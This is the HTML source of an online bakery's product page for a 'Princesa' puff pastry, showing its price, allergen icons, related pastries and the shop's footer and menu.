	<div class="container-wrap" data-midnight="dark"><div class="container main-content"><div class="row"><nav class="woocommerce-breadcrumb" itemprop="breadcrumb"><span><a href="https://pasteleriaelriojano.com">Inicio</a></span> <i class="fa fa-angle-right"></i> <span><a href="https://pasteleriaelriojano.com/product-category/hojaldres/">Hojaldres</a></span> <i class="fa fa-angle-right"></i> <span>Princesa</span></nav>
					
			<div class="woocommerce-notices-wrapper"></div>
	<div itemscope data-project-style="minimal" data-gallery-variant="default" data-n-lazy="1" data-hide-product-sku="1" data-gallery-style="ios_slider" data-tab-pos="in_sidebar" id="product-7104" class="product type-product post-7104 status-publish first instock product_cat-hojaldres product_cat-postres has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="nectar-prod-wrap"><div class='span_5 col single-product-main-image'>    <div class="woocommerce-product-gallery woocommerce-product-gallery--with-images images" data-has-gallery-imgs="false">

    	<div class="flickity product-slider">

				<div class="slider generate-markup">

					
	        <div class="slide">
	        	<div data-thumb="https://pasteleriaelriojano.com/wp-content/uploads/2021/07/princesa_pasteleria_el_riojano-140x140.jpg" class="woocommerce-product-gallery__image easyzoom">
	          	<a href="https://pasteleriaelriojano.com/wp-content/uploads/2021/07/princesa_pasteleria_el_riojano.jpg" class="no-ajaxy"><img width="800" height="800" src="https://pasteleriaelriojano.com/wp-content/uploads/2021/07/princesa_pasteleria_el_riojano.jpg" class="attachment-shop_single size-shop_single wp-post-image" alt="princesa pasteleria el riojano Princesa" title="princesa_pasteleria_el_riojano" data-caption="" data-src="https://pasteleriaelriojano.com/wp-content/uploads/2021/07/princesa_pasteleria_el_riojano.jpg" data-large_image="https://pasteleriaelriojano.com/wp-content/uploads/2021/07/princesa_pasteleria_el_riojano.jpg" data-large_image_width="800" data-large_image_height="800" decoding="async" fetchpriority="high" srcset="https://pasteleriaelriojano.com/wp-content/uploads/2021/07/princesa_pasteleria_el_riojano.jpg 800w, https://pasteleriaelriojano.com/wp-content/uploads/2021/07/princesa_pasteleria_el_riojano-300x300.jpg 300w, https://pasteleriaelriojano.com/wp-content/uploads/2021/07/princesa_pasteleria_el_riojano-150x150.jpg 150w, https://pasteleriaelriojano.com/wp-content/uploads/2021/07/princesa_pasteleria_el_riojano-768x768.jpg 768w, https://pasteleriaelriojano.com/wp-content/uploads/2021/07/princesa_pasteleria_el_riojano-100x100.jpg 100w, https://pasteleriaelriojano.com/wp-content/uploads/2021/07/princesa_pasteleria_el_riojano-140x140.jpg 140w, https://pasteleriaelriojano.com/wp-content/uploads/2021/07/princesa_pasteleria_el_riojano-500x500.jpg 500w, https://pasteleriaelriojano.com/wp-content/uploads/2021/07/princesa_pasteleria_el_riojano-350x350.jpg 350w, https://pasteleriaelriojano.com/wp-content/uploads/2021/07/princesa_pasteleria_el_riojano-600x600.jpg 600w, https://pasteleriaelriojano.com/wp-content/uploads/2021/07/princesa_pasteleria_el_riojano-96x96.jpg 96w" sizes="(max-width: 800px) 100vw, 800px" data- data-large_image_></a>
	          </div>	        </div>

					
			</div>
		</div>
		
			</div>

</div><div class='span_7 col col_last single-product-summary'>
	<div class="summary entry-summary">

		<h1 class="product_title entry-title nectar-inherit-default">Princesa</h1><p class="price nectar-inherit-default"><span class="woocommerce-Price-amount amount"><bdi>4.00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<h4>Hojaldre relleno de nata natural, decorado con almendras laminadas y azúcar glass.</h4>
<h5><span style="color: #e1b101;">*Valor por unidad.</span></h5>
</div>
<p class="stock in-stock">Hay existencias</p>

	
	<form class="cart" action="https://pasteleriaelriojano.com/product/princesa/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
	<input type="button" value="-" class="minus" />	<label class="screen-reader-text" for="quantity_69781953403d2">Princesa cantidad</label>
	<input
		type="number"
				id="quantity_69781953403d2"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Cantidad de productos"
				min="1"
					max="100"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	<input type="button" value="+" class="plus" /></div>

		<button type="submit" name="add-to-cart" value="7104" class="single_add_to_cart_button button alt">Añadir al carrito</button>

			</form>

	
<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">Princesa-postre</span></span>

	
	<span class="posted_in">Categorías: <a href="https://pasteleriaelriojano.com/product-category/hojaldres/" rel="tag">Hojaldres</a>, <a href="https://pasteleriaelriojano.com/product-category/postres/" rel="tag">Postres</a></span>
	
	
</div>

	</div><!-- .summary -->

	
	<div class="woocommerce-tabs wc-tabs-wrapper " data-tab-style="in_sidebar">

		
		<ul class="tabs wc-tabs" role="tablist">
							<li class="alergenos_tab" id="tab-title-alergenos" role="tab" aria-controls="tab-alergenos">
					<a href="#tab-alergenos">
						Alérgenos					</a>
				</li>
					</ul>

		
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--alergenos panel entry-content wc-tab" id="tab-alergenos" role="tabpanel" aria-labelledby="tab-title-alergenos">
				<h2 class="yikes-custom-woo-tab-title yikes-custom-woo-tab-title-alergenos">Alérgenos</h2><p><img decoding="async" class="alignnone size-full wp-image-10082" role="img" src="https://media.pasteleriaelriojano.com/wp-content/uploads/2022/01/alergenos-escritorio-gluten.svg" alt="alergenos escritorio gluten Princesa" width="63" height="84"> <img decoding="async" class="alignnone size-full wp-image-10084" role="img" src="https://media.pasteleriaelriojano.com/wp-content/uploads/2022/01/alergenos-escritorio-lacteos.svg" alt="alergenos escritorio lacteos Princesa" width="63" height="84"> <img loading="lazy" decoding="async" class="alignnone size-full wp-image-10083" role="img" src="https://media.pasteleriaelriojano.com/wp-content/uploads/2022/01/alergenos-escritorio-huevos.svg" alt="alergenos escritorio huevos Princesa" width="63" height="84"></p>
			</div>
		
			</div>

</div></div><div class="clear"></div>
	<section class="related products">

					<h2>Productos relacionados</h2>
				
  <ul class="products columns-4" data-n-lazy="1" data-rm-m-hover="off" data-n-desktop-columns="3" data-n-desktop-small-columns="3" data-n-tablet-columns="default" data-n-phone-columns="default" data-product-style="minimal">



			
					
	<li class="minimal product type-product post-7103 status-publish first instock product_cat-hojaldres product_cat-postres has-post-thumbnail shipping-taxable purchasable product-type-simple" >


	

				 <div class="background-color-expand"></div>
	   <div class="product-wrap">
			<a href="https://pasteleriaelriojano.com/product/milhojas/" aria-label="Mil hojas"><img width="300" height="300" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039;%20viewBox%3D&#039;0%200%20300%20300&#039;%2F%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail nectar-lazy" alt="Mil hojas" decoding="async" loading="lazy" sizes="auto, (max-width: 300px) 100vw, 300px" data-nectar-img-srcset="https://pasteleriaelriojano.com/wp-content/uploads/2021/07/mil-hojas-pasteleria-elriojano-300x300.jpg 300w, https://pasteleriaelriojano.com/wp-content/uploads/2021/07/mil-hojas-pasteleria-elriojano-150x150.jpg 150w, https://pasteleriaelriojano.com/wp-content/uploads/2021/07/mil-hojas-pasteleria-elriojano-768x768.jpg 768w, https://pasteleriaelriojano.com/wp-content/uploads/2021/07/mil-hojas-pasteleria-elriojano-100x100.jpg 100w, https://pasteleriaelriojano.com/wp-content/uploads/2021/07/mil-hojas-pasteleria-elriojano-140x140.jpg 140w, https://pasteleriaelriojano.com/wp-content/uploads/2021/07/mil-hojas-pasteleria-elriojano-500x500.jpg 500w, https://pasteleriaelriojano.com/wp-content/uploads/2021/07/mil-hojas-pasteleria-elriojano-350x350.jpg 350w, https://pasteleriaelriojano.com/wp-content/uploads/2021/07/mil-hojas-pasteleria-elriojano.jpg 800w, https://pasteleriaelriojano.com/wp-content/uploads/2021/07/mil-hojas-pasteleria-elriojano-600x600.jpg 600w" data-nectar-img-src="https://pasteleriaelriojano.com/wp-content/uploads/2021/07/mil-hojas-pasteleria-elriojano-300x300.jpg" /></a><div class="product-meta"><a href="https://pasteleriaelriojano.com/product/milhojas/"><h2 class="woocommerce-loop-product__title">Mil hojas</h2></a><div class="price-hover-wrap">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>3.90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
<div class="product-add-to-cart" data-nectar-quickview="false"><a href="/product/princesa/?add-to-cart=7103" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="7103" data-product_sku="Mil-hojas-postre" aria-label="Añadir al carrito: &ldquo;Mil hojas&rdquo;" rel="nofollow" data-success_message="«Mil hojas» se ha añadido a tu carrito" role="button"><i class="normal icon-salient-cart"></i><span>Añadir al carrito</span></a></div>
				</div>
			</div></div>		
	  

		
	

	
</li>
			
					
	<li class="minimal product type-product post-7101 status-publish outofstock product_cat-postres has-post-thumbnail shipping-taxable purchasable product-type-simple" >


	

				 <div class="background-color-expand"></div>
	   <div class="product-wrap">
			<a href="https://pasteleriaelriojano.com/product/trufa/" aria-label="Trufa"><img width="300" height="300" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039;%20viewBox%3D&#039;0%200%20300%20300&#039;%2F%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail nectar-lazy" alt="Trufa" decoding="async" loading="lazy" sizes="auto, (max-width: 300px) 100vw, 300px" data-nectar-img-srcset="https://pasteleriaelriojano.com/wp-content/uploads/2023/07/WhatsApp-Image-2023-07-03-at-18.00.22-300x300.jpeg 300w, https://pasteleriaelriojano.com/wp-content/uploads/2023/07/WhatsApp-Image-2023-07-03-at-18.00.22-150x150.jpeg 150w, https://pasteleriaelriojano.com/wp-content/uploads/2023/07/WhatsApp-Image-2023-07-03-at-18.00.22-768x768.jpeg 768w, https://pasteleriaelriojano.com/wp-content/uploads/2023/07/WhatsApp-Image-2023-07-03-at-18.00.22-100x100.jpeg 100w, https://pasteleriaelriojano.com/wp-content/uploads/2023/07/WhatsApp-Image-2023-07-03-at-18.00.22-140x140.jpeg 140w, https://pasteleriaelriojano.com/wp-content/uploads/2023/07/WhatsApp-Image-2023-07-03-at-18.00.22-500x500.jpeg 500w, https://pasteleriaelriojano.com/wp-content/uploads/2023/07/WhatsApp-Image-2023-07-03-at-18.00.22-350x350.jpeg 350w, https://pasteleriaelriojano.com/wp-content/uploads/2023/07/WhatsApp-Image-2023-07-03-at-18.00.22.jpeg 800w, https://pasteleriaelriojano.com/wp-content/uploads/2023/07/WhatsApp-Image-2023-07-03-at-18.00.22-600x600.jpeg 600w, https://pasteleriaelriojano.com/wp-content/uploads/2023/07/WhatsApp-Image-2023-07-03-at-18.00.22-96x96.jpeg 96w" data-nectar-img-src="https://pasteleriaelriojano.com/wp-content/uploads/2023/07/WhatsApp-Image-2023-07-03-at-18.00.22-300x300.jpeg" /></a><div class="product-meta"><a href="https://pasteleriaelriojano.com/product/trufa/"><h2 class="woocommerce-loop-product__title">Trufa</h2></a><div class="price-hover-wrap">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>3.10&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
<div class="product-add-to-cart" data-nectar-quickview="false"><a href="https://pasteleriaelriojano.com/product/trufa/" data-quantity="1" class="button product_type_simple" data-product_id="7101" data-product_sku="" aria-label="Lee más sobre &ldquo;Trufa&rdquo;" rel="nofollow" data-success_message=""><i class="normal icon-salient-cart"></i><span>Leer más</span></a></div>
				</div>
			</div></div>		
	  

		
	

	
</li>
			
					
	<li class="minimal product type-product post-7113 status-publish instock product_cat-hojaldres has-post-thumbnail shipping-taxable purchasable product-type-simple" >


	

				 <div class="background-color-expand"></div>
	   <div class="product-wrap">
			<a href="https://pasteleriaelriojano.com/product/tortel-de-hojaldre/" aria-label="Tortel de Hojaldre"><img width="300" height="300" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039;%20viewBox%3D&#039;0%200%20300%20300&#039;%2F%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail nectar-lazy" alt="Tortel de Hojaldre" decoding="async" loading="lazy" sizes="auto, (max-width: 300px) 100vw, 300px" data-nectar-img-srcset="https://pasteleriaelriojano.com/wp-content/uploads/2021/07/tortel_de_hojaldre_pasteleria_el_riojano_02-300x300.jpg 300w, https://pasteleriaelriojano.com/wp-content/uploads/2021/07/tortel_de_hojaldre_pasteleria_el_riojano_02-150x150.jpg 150w, https://pasteleriaelriojano.com/wp-content/uploads/2021/07/tortel_de_hojaldre_pasteleria_el_riojano_02-768x768.jpg 768w, https://pasteleriaelriojano.com/wp-content/uploads/2021/07/tortel_de_hojaldre_pasteleria_el_riojano_02-100x100.jpg 100w, https://pasteleriaelriojano.com/wp-content/uploads/2021/07/tortel_de_hojaldre_pasteleria_el_riojano_02-140x140.jpg 140w, https://pasteleriaelriojano.com/wp-content/uploads/2021/07/tortel_de_hojaldre_pasteleria_el_riojano_02-500x500.jpg 500w, https://pasteleriaelriojano.com/wp-content/uploads/2021/07/tortel_de_hojaldre_pasteleria_el_riojano_02-350x350.jpg 350w, https://pasteleriaelriojano.com/wp-content/uploads/2021/07/tortel_de_hojaldre_pasteleria_el_riojano_02.jpg 800w, https://pasteleriaelriojano.com/wp-content/uploads/2021/07/tortel_de_hojaldre_pasteleria_el_riojano_02-600x600.jpg 600w" data-nectar-img-src="https://pasteleriaelriojano.com/wp-content/uploads/2021/07/tortel_de_hojaldre_pasteleria_el_riojano_02-300x300.jpg" /></a><div class="product-meta"><a href="https://pasteleriaelriojano.com/product/tortel-de-hojaldre/"><h2 class="woocommerce-loop-product__title">Tortel de Hojaldre</h2></a><div class="price-hover-wrap">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>3.00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
<div class="product-add-to-cart" data-nectar-quickview="false"><a href="/product/princesa/?add-to-cart=7113" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="7113" data-product_sku="" aria-label="Añadir al carrito: &ldquo;Tortel de Hojaldre&rdquo;" rel="nofollow" data-success_message="«Tortel de Hojaldre» se ha añadido a tu carrito" role="button"><i class="normal icon-salient-cart"></i><span>Añadir al carrito</span></a></div>
				</div>
			</div></div>		
	  

		
	

	
</li>
			
					
	<li class="minimal product type-product post-11333 status-publish last outofstock product_cat-postres has-post-thumbnail featured shipping-taxable purchasable product-type-simple" >


	

				 <div class="background-color-expand"></div>
	   <div class="product-wrap">
			<a href="https://pasteleriaelriojano.com/product/postre-de-la-comunidad/" aria-label="Postre de la Comunidad"><img width="300" height="300" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039;%20viewBox%3D&#039;0%200%20300%20300&#039;%2F%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail nectar-lazy" alt="Postre de la Comunidad" decoding="async" loading="lazy" sizes="auto, (max-width: 300px) 100vw, 300px" data-nectar-img-srcset="https://pasteleriaelriojano.com/wp-content/uploads/2023/04/postre_de_la_comunidad_2023_pasteleria_el_riojano_6_raciones-300x300.jpg 300w, https://pasteleriaelriojano.com/wp-content/uploads/2023/04/postre_de_la_comunidad_2023_pasteleria_el_riojano_6_raciones-150x150.jpg 150w, https://pasteleriaelriojano.com/wp-content/uploads/2023/04/postre_de_la_comunidad_2023_pasteleria_el_riojano_6_raciones-768x768.jpg 768w, https://pasteleriaelriojano.com/wp-content/uploads/2023/04/postre_de_la_comunidad_2023_pasteleria_el_riojano_6_raciones-100x100.jpg 100w, https://pasteleriaelriojano.com/wp-content/uploads/2023/04/postre_de_la_comunidad_2023_pasteleria_el_riojano_6_raciones-140x140.jpg 140w, https://pasteleriaelriojano.com/wp-content/uploads/2023/04/postre_de_la_comunidad_2023_pasteleria_el_riojano_6_raciones-500x500.jpg 500w, https://pasteleriaelriojano.com/wp-content/uploads/2023/04/postre_de_la_comunidad_2023_pasteleria_el_riojano_6_raciones-350x350.jpg 350w, https://pasteleriaelriojano.com/wp-content/uploads/2023/04/postre_de_la_comunidad_2023_pasteleria_el_riojano_6_raciones.jpg 800w, https://pasteleriaelriojano.com/wp-content/uploads/2023/04/postre_de_la_comunidad_2023_pasteleria_el_riojano_6_raciones-600x600.jpg 600w, https://pasteleriaelriojano.com/wp-content/uploads/2023/04/postre_de_la_comunidad_2023_pasteleria_el_riojano_6_raciones-96x96.jpg 96w" data-nectar-img-src="https://pasteleriaelriojano.com/wp-content/uploads/2023/04/postre_de_la_comunidad_2023_pasteleria_el_riojano_6_raciones-300x300.jpg" /></a><div class="product-meta"><a href="https://pasteleriaelriojano.com/product/postre-de-la-comunidad/"><h2 class="woocommerce-loop-product__title">Postre de la Comunidad</h2></a><div class="price-hover-wrap">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>5.50&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
<div class="product-add-to-cart" data-nectar-quickview="false"><a href="https://pasteleriaelriojano.com/product/postre-de-la-comunidad/" data-quantity="1" class="button product_type_simple" data-product_id="11333" data-product_sku="postre-de-la-comunidad" aria-label="Lee más sobre &ldquo;Postre de la Comunidad&rdquo;" rel="nofollow" data-success_message=""><i class="normal icon-salient-cart"></i><span>Leer más</span></a></div>
				</div>
			</div></div>		
	  

		
	

	
</li>
			
		</ul>

	</section>
	
</div><!-- #product-7104 -->


		
	</div></div><div class="nectar-global-section before-footer"><div class="container normal-container row">
		<div id="fws_697819536308e"  data-column-margin="default" data-midnight="dark"  class="wpb_row vc_row-fluid vc_row full-width-section"  style="padding-top: 0px; padding-bottom: 0px; "><div class="row-bg-wrap" data-bg-animation="none" data-bg-animation-delay="" data-bg-overlay="false"><div class="inner-wrap row-bg-layer" ><div class="row-bg viewport-desktop using-bg-color"  style="background-color: #353990; "></div></div></div><div class="row_col_wrap_12 col span_12 dark left">
	<div  class="vc_col-sm-3 wpb_column column_container vc_column_container col centered-text padding-7-percent el_spacing_10px inherit_tablet inherit_phone "  data-padding-pos="top" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" >
			<div class="wpb_wrapper">
				<div class="img-with-aniamtion-wrap center" data-max-width="75%" data-max-width-mobile="default" data-shadow="none" data-animation="fade-in" >
      <div class="inner">
        <div class="hover-wrap"> 
          <div class="hover-wrap-inner">
            <a href="https://pasteleriaelriojano.com/" target="_self" class="center">
              <img loading="lazy" decoding="async" class="img-with-animation skip-lazy " data-delay="0" height="146" width="218" data-animation="fade-in" src="https://pasteleriaelriojano.com/wp-content/uploads/2022/03/LOGO-EL-RIOJANO-blanco-footer-218x146-1.png" alt="LOGO EL RIOJANO blanco footer 218x146 1 Princesa">
            </a>
          </div>
        </div>
      </div>
      </div>
			</div> 
		</div>
	</div> 

	<div style=" color: #ffffff;" class="vc_col-sm-3 wpb_column column_container vc_column_container col padding-5-percent no-extra-padding_tablet no-extra-padding_phone " data-cfc="true"  data-padding-pos="top" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" >
			<div class="wpb_wrapper">
				
<div class="wpb_text_column wpb_content_element " >
	<div class="wpb_wrapper">
		<h4><span style="font-family: 'Arial Black', 'Avant Garde'; color: #ffffff; font-size: 10pt;">POLÍTICAS</span></h4>
<ul>
<li><span style="font-family: Arial, Helvetica, sans-serif; color: #ffffff;"><a style="color: #ffffff;" href="https://pasteleriaelriojano.com/aviso-legal/">Aviso Legal</a></span></li>
<li><span style="font-family: Arial, Helvetica, sans-serif; color: #ffffff;"><a style="color: #ffffff;" href="https://pasteleriaelriojano.com/politicas-de-privacidad/">Políticas de Privacidad</a></span></li>
<li><span style="font-family: Arial, Helvetica, sans-serif; color: #ffffff;"><a style="color: #ffffff;" href="https://pasteleriaelriojano.com/politica-de-cookies/">Políticas de Cookies</a></span></li>
<li><span style="font-family: Arial, Helvetica, sans-serif; color: #ffffff;"><a style="color: #ffffff;" href="https://pasteleriaelriojano.com/politica-de-garantia-y-devoluciones/">Política de Garantía y Devoluciones</a></span></li>
<li><span style="font-family: Arial, Helvetica, sans-serif; color: #ffffff;"><a style="color: #ffffff;" href="https://pasteleriaelriojano.com/terminos-y-condiciones-de-contratacion/">Términos y Condiciones de Contratación</a></span></li>
</ul>
	</div>
</div>




			</div> 
		</div>
	</div> 

	<div  class="vc_col-sm-3 wpb_column column_container vc_column_container col padding-5-percent el_spacing_10px inherit_tablet inherit_phone "  data-padding-pos="top" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" >
			<div class="wpb_wrapper">
				
<div class="wpb_text_column wpb_content_element " >
	<div class="wpb_wrapper">
		<h4><span style="font-family: 'Arial Black', 'Avant Garde'; color: #ffffff; font-size: 10pt;">CONTACTO</span></h4>
<p><span style="color: #ffffff; font-family: Arial, Helvetica, sans-serif;">Calle Mayor 10, 28013 Madrid.</span><br />
<span style="color: #ffffff; font-family: Arial, Helvetica, sans-serif;">Lunes a domingo, 9 a 21 hrs.</span><br />
<span style="color: #ffffff; font-family: Arial, Helvetica, sans-serif;">+34 913 664 482</span><br />
<span style="color: #ffffff; font-family: Arial, Helvetica, sans-serif;">contacto@pasteleriaelriojano.com</span></p>
	</div>
</div>




			</div> 
		</div>
	</div> 

	<div style="margin-bottom: 5%; " class="vc_col-sm-3 wpb_column column_container vc_column_container col centered-text padding-5-percent bottom_margin_tablet_5pct bottom_margin_phone_10pct no-extra-padding_tablet no-extra-padding_phone "  data-padding-pos="top" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" >
			<div class="wpb_wrapper">
				
<div class="wpb_text_column wpb_content_element " >
	<div class="wpb_wrapper">
		<p style="text-align: center;"><span style="font-family: 'Arial Black', 'Avant Garde'; color: #ffffff; font-size: 10pt;">SELLO DE CALIDAD</span></p>
	</div>
</div>



<div class="img-with-aniamtion-wrap " data-max-width="100%" data-max-width-mobile="default" data-shadow="none" data-animation="fade-in" >
      <div class="inner">
        <div class="hover-wrap"> 
          <div class="hover-wrap-inner">
            <a href="https://www.asempas.com/sello-de-calidad/" target="_blank" class="" rel="noopener">
              <img loading="lazy" decoding="async" class="img-with-animation skip-lazy " data-delay="0" height="116" width="116" data-animation="fade-in" src="https://pasteleriaelriojano.com/wp-content/uploads/2022/11/asempas-sello-2022-2023.png" alt="asempas sello 2022 2023 Princesa" srcset="https://pasteleriaelriojano.com/wp-content/uploads/2022/11/asempas-sello-2022-2023.png 116w, https://pasteleriaelriojano.com/wp-content/uploads/2022/11/asempas-sello-2022-2023-100x100.png 100w, https://pasteleriaelriojano.com/wp-content/uploads/2022/11/asempas-sello-2022-2023-96x96.png 96w" sizes="auto, (max-width: 116px) 100vw, 116px">
            </a>
          </div>
        </div>
      </div>
      </div>
			</div> 
		</div>
	</div> 
</div></div>
</div></div></div><div class="nectar-social fixed" data-position="" data-rm-love="0" data-color-override="override"><a href="#"><i class="icon-default-style steadysets-icon-share"></i></a><div class="nectar-social-inner"><a class='facebook-share nectar-sharing' href='#' title='Share this'> <i class='fa fa-facebook'></i> <span class='social-text'>Share</span> </a><a class='twitter-share nectar-sharing' href='#' title='Tweet this'> <i class='fa fa-twitter'></i> <span class='social-text'>Tweet</span> </a><a class='linkedin-share nectar-sharing' href='#' title='Share this'> <i class='fa fa-linkedin'></i> <span class='social-text'>Share</span> </a><a class='pinterest-share nectar-sharing' href='#' title='Pin this'> <i class='fa fa-pinterest'></i> <span class='social-text'>Pin</span> </a></div></div>
	

<div id="footer-outer" data-midnight="light" data-cols="4" data-custom-color="true" data-disable-copyright="false" data-matching-section-color="true" data-copyright-line="true" data-using-bg-img="false" data-bg-img-overlay="0.9" data-full-width="1" data-using-widget-area="false" data-link-hover="default">
	
	
  <div class="row" id="copyright" data-layout="centered">
	
	<div class="container">
	   
				<div class="col span_5">
		   
				
  				<div class="widget">			
  				</div>		   
  			<p>&copy; 2026 Pastelería El Riojano. Todos los derechos reservados.</p>
		</div><!--/span_5-->
			   
	  <div class="col span_7 col_last">
      <ul class="social">
        <li><a target="_blank" rel="noopener" href="https://www.facebook.com/Pasteler%C3%ADa-El-Riojano-180267798666675/"><span class="screen-reader-text">facebook</span><i class="fa fa-facebook" aria-hidden="true"></i></a></li><li><a target="_blank" rel="noopener" href="https://www.instagram.com/pasteleriaelriojano/"><span class="screen-reader-text">instagram</span><i class="fa fa-instagram" aria-hidden="true"></i></a></li>      </ul>
	  </div><!--/span_7-->
    
	  	
	</div><!--/container-->
  </div><!--/row-->
		
</div><!--/footer-outer-->


	<div id="slide-out-widget-area-bg" class="slide-out-from-right dark">
				</div>

		<div id="slide-out-widget-area" class="slide-out-from-right" data-dropdown-func="separate-dropdown-parent-link" data-back-txt="Back">

			<div class="inner-wrap">
			<div class="inner" data-prepend-menu-mobile="false">

				<a class="slide_out_area_close" href="#"><span class="screen-reader-text">Close Menu</span>
					<span class="close-wrap"> <span class="close-line close-line1"></span> <span class="close-line close-line2"></span> </span>				</a>


									<div class="off-canvas-menu-container mobile-only" role="navigation">

						<div class="secondary-header-text"><a href="https://pasteleriaelriojano.com/tienda/">Disponible envíos a domicilio. Solo dentro de la Comunidad de Madrid.</a></div>
						<ul class="menu">
							<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7352"><a href="https://pasteleriaelriojano.com/">HOME</a></li>
<li class="megamenu columns-4 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7353"><a href="https://pasteleriaelriojano.com/tienda/">TIENDA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7355"><a href="#">&#8211;</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7592"><a href="https://pasteleriaelriojano.com/product-category/bolleria/">Bollería</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7362"><a href="https://pasteleriaelriojano.com/product-category/hojaldres/">Hojaldres</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7356"><a href="https://pasteleriaelriojano.com/product-category/pastas/">Pastas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7361"><a href="https://pasteleriaelriojano.com/product-category/salados/">Salados</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9220"><a href="https://pasteleriaelriojano.com/product-category/san-valentin/">San Valentín</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7360"><a href="#">&#8211;</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7358"><a href="https://pasteleriaelriojano.com/product-category/postres/">Postres</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7602"><a href="https://pasteleriaelriojano.com/product-category/tartas/">Tartas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7371"><a href="https://pasteleriaelriojano.com/product-category/chocolates/">Chocolates</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7357"><a href="https://pasteleriaelriojano.com/product-category/dulces/">Dulces</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9327"><a href="https://pasteleriaelriojano.com/product-category/carnaval/">Carnaval</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7365"><a href="#">&#8211;</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7363"><a href="https://pasteleriaelriojano.com/product-category/para-rellenar/">Para Rellenar</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7683"><a href="https://pasteleriaelriojano.com/product-category/mermeladas/">Mermeladas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7367"><a href="https://pasteleriaelriojano.com/product-category/roscones-de-reyes/">Roscones de Reyes</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7359"><a href="https://pasteleriaelriojano.com/product-category/temporales/">Temporales</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9537"><a href="https://pasteleriaelriojano.com/product-category/semana-santa/">Semana Santa</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7370"><a href="#">&#8211;</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9703"><a href="https://pasteleriaelriojano.com/product-category/san-isidro/">San Isidro</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7369"><a href="https://pasteleriaelriojano.com/product-category/turrones-artesanos/">Turrones Artesanos</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7366"><a href="https://pasteleriaelriojano.com/product-category/especialidades-navidenas/">Especialidades Navideñas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7368"><a href="https://pasteleriaelriojano.com/product-category/anguilas-de-mazapan/">Anguilas de Mazapán</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7372"><a href="https://pasteleriaelriojano.com/product-category/sin-azucar/">Sin Azucar</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7374"><a href="https://pasteleriaelriojano.com/nosotros/">NOSOTROS</a></li>
